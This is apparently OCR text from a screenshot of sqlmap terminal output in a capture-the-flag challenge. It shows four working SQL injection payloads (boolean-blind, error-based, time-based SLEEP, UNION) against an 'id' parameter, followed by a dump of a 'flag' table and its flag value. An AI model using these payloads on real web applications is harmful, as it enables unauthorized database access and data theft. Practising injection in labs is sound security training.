 root@WIN-EICAC432NIT: /home/starr
File Actions Edit View Help
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal la
ws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 21:26:53 /2025-06-03/
[21:26:53] [INFO] resuming back-end DBMS 'mysql'
[21:26:53] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=4' AND 3849=3849 AND 'RCWr'='RCWr
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=4' AND (SELECT 5964 FROM(SELECT COUNT(*),CONCAT(0x717a767171,(SELECT (ELT(5964=5964,1))),0x7162787871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND
'Bsnd'='Bsnd
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=4' AND (SELECT 3996 FROM (SELECT(SLEEP(5)))UnVb) AND 'VaJP'='VaJP
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: id=-4610' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x717a767171,0x75637263647752486675795a764c4b67764262494476527a6c616b6e654f6a5a4356536376524772,0x7162787871),NULL,NULL,NULL,
NULL,NULL-- -
---
[21:26:54] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.2.20
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[21:26:54] [INFO] fetching columns for table 'flag' in database 'ctf'
[21:26:54] [INFO] fetching entries for table 'flag' in database 'ctf'
Database: ctf
Table: flag
[1 entry]
| flag |
| flag{207fefd1-849f-42e4-9639-f67101099bec} |
[21:26:55] [INFO] table 'ctf.flag' dumped to CSV file '/root/.local/share/sqlmap/output/eci-2zehtzhe7c9v2wmezuyj.cloudeci1.ichunqiu.com/dump/ctf/flag.csv'
[21:26:55] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/eci-2zehtzhe7c9v2wmezuyj.cloudeci1.ichunqiu.com'
[*] ending @ 21:26:55 /2025-06-03/